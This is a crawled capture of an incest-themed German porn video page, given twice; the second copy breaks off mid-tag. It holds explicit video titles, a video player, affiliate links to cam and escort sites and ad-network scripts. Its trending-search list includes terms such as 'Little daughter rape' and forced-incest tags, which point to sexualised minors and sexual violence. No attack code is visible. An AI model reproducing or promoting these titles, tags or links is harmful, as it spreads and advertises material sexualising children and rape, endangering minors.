

--- FILE ---
content_type: text/html
request_url: https://deutscheinzestfilme.pro/de/video/13386158601059579224/
body_size: 4284
content:
 
<!DOCTYPE html>  
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Deutsche Inzest Filme - fickfilme inzest - gratis inzest pornos</title>
        <meta name="description" content="Deutsche Inzest Filme - fickfilme inzest - gratis inzest pornos - 34:48 - 20.02.2022 - 107" />
        <link rel="alternate" hreflang="de" href="/de/video/13386158601059579224/" />
 
        <link rel="canonical" href="https://deutscheinzestfilme.pro/en/video/13386158601059579224/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="de" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck" />
        <meta property="og:description" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck - 34:48 - 20.02.2022 - 107" />
        <meta property="og:url" content="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d" />
        <meta property="og:site_name" content="Deutsche Inzest Filme" />
        <meta property="og:image" content="https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d" />
        <meta property="video:duration" content="PT34M48S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck - 34:48 - 20.02.2022 - 107" />
        <meta name="twitter:title" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck" />
        <meta name="twitter:site" content="deutscheinzestfilme.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d">
        <meta name="twitter:image" content="https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://deutscheinzestfilme.pro/de/video/13386158601059579224/",
  "contentUrl": "https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d",
  "name": "filf step mom gets stood up on valentine s day uses step s. for a r. fuck",
  "description": "filf step mom gets stood up on valentine s day uses step s. for a r. fuck",
  "thumbnailUrl": "https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg",
  "uploadDate": "2022-02-20T00:12:42+00:00",
  "duration": "PT34M48S",
  "publisher": {"@type": "Organization", "name": "deutscheinzestfilme.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/Lw86ikpxfnathrsBcyE50B.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Deutsche<span>Inzest</span>Filme</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Suche"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a> <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a> <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a> <a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a> <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a> <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a> <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a> <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a> <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a> <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a> <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a> <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a> <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a> <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a> <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a> <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a> <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a> <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a> <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="clear"></div>
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                            
                        
                        <div class="full-info">
                            <span><i class="la la-play"></i> 107</span>
                            <span class="right-val"><i class="la la-cloud-upload"></i> 20.02.2022</span>
                            <span class="right-val"><i class="la la-clock"></i> 34:48</span>
                        </div>
                        
                        <div class="f-title-links">
                        
                            <h1>Deutsche Inzest Filme - fickfilme inzest - gratis inzest pornos</h1>
                                
                            <div class="s-list">
                                
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2">
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3">
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            <div class="clear"></div>
                
            <h2>ähnliche videos</h2>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/de/video/445867518968205039/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 74586</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 7:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637626157778/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1041f3ead2" src="/thumbs/778/3824942637626157778_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 140</span>
                            <span><i class="la la-play"></i> 29.11.2020</span>
                            <span><i class="la la-clock"></i> 6:16</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640175365509/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 237388</span>
                            <span><i class="la la-play"></i> 29.04.2020</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/12778137230088098189/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b155101bfa98518d" src="/thumbs/189/12778137230088098189_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 8.03.2023</span>
                            <span><i class="la la-clock"></i> 11:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1426482545630430758/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2514298c626" src="/thumbs/758/1426482545630430758_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 172243</span>
                            <span><i class="la la-play"></i> 6.05.2020</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638876597924/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 59445</span>
                            <span><i class="la la-play"></i> 29.11.2020</span>
                            <span><i class="la la-clock"></i> 19:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640135825155/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 27.01.2021</span>
                            <span><i class="la la-clock"></i> 19:39</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11221077897521771574/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9bb946e55ec5b436" src="/thumbs/574/11221077897521771574_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 131216</span>
                            <span><i class="la la-play"></i> 28.03.2022</span>
                            <span><i class="la la-clock"></i> 30:49</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8010473018803564238/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34221</span>
                            <span><i class="la la-play"></i> 27.04.2022</span>
                            <span><i class="la la-clock"></i> 10:20</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16316904070656568787/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e27149cd359c2dd3" src="/thumbs/787/16316904070656568787_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 83052</span>
                            <span><i class="la la-play"></i> 20.01.2024</span>
                            <span><i class="la la-clock"></i> 3:14</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11343215810548492075/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9d6b32ae4656672b" src="/thumbs/75/11343215810548492075_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 31.07.2022</span>
                            <span><i class="la la-clock"></i> 21:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640401000441/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e758a7f9" src="/thumbs/441/3824942640401000441_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 51</span>
                            <span><i class="la la-play"></i> 20.09.2020</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638750539220/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1084f89dd4" src="/thumbs/220/3824942638750539220_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 1.10.2020</span>
                            <span><i class="la la-clock"></i> 6:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638661663439/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107fac7acf" src="/thumbs/439/3824942638661663439_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 20.04.2020</span>
                            <span><i class="la la-clock"></i> 14:16</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637416820605/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103579af7d" src="/thumbs/605/3824942637416820605_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 1.10.2020</span>
                            <span><i class="la la-clock"></i> 10:30</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636762228364/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 24.07.2018</span>
                            <span><i class="la la-clock"></i> 10:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1453602093039212840/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="142c3b66f05dd928" src="/thumbs/840/1453602093039212840_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 65</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 8:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636953883033/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 20975</span>
                            <span><i class="la la-play"></i> 6.07.2025</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                    </a>
                </li>
                                                  
                    
            </ul>
            
            
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
        
        <div class="clear"></div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; deutscheinzestfilme.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7da97721fd544a6d995fb6b3f654de42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://deutscheinzestfilme.pro/de/video/13386158601059579224/js/jquery.min.js
body_size: 4048
content:
 
<!DOCTYPE html>  
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Deutsche Inzest Filme - fickfilme inzest - gratis inzest pornos</title>
        <meta name="description" content="Deutsche Inzest Filme - fickfilme inzest - gratis inzest pornos - 34:48 - 20.02.2022 - 107" />
        <link rel="alternate" hreflang="de" href="/de/video/13386158601059579224/" />
 
        <link rel="canonical" href="https://deutscheinzestfilme.pro/en/video/13386158601059579224/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="de" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck" />
        <meta property="og:description" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck - 34:48 - 20.02.2022 - 107" />
        <meta property="og:url" content="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d" />
        <meta property="og:site_name" content="Deutsche Inzest Filme" />
        <meta property="og:image" content="https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d" />
        <meta property="video:duration" content="PT34M48S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck - 34:48 - 20.02.2022 - 107" />
        <meta name="twitter:title" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck" />
        <meta name="twitter:site" content="deutscheinzestfilme.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d">
        <meta name="twitter:image" content="https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://deutscheinzestfilme.pro/de/video/13386158601059579224/",
  "contentUrl": "https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d",
  "name": "filf step mom gets stood up on valentine s day uses step s. for a r. fuck",
  "description": "filf step mom gets stood up on valentine s day uses step s. for a r. fuck",
  "thumbnailUrl": "https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg",
  "uploadDate": "2022-02-20T00:12:42+00:00",
  "duration": "PT34M48S",
  "publisher": {"@type": "Organization", "name": "deutscheinzestfilme.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/Lw86ikpxfnathrsBcyE50B.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Deutsche<span>Inzest</span>Filme</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Suche"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a> <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a> <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a> <a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a> <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a> <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a> <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a> <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a> <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a> <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a> <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a> <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a> <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a> <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a> <a 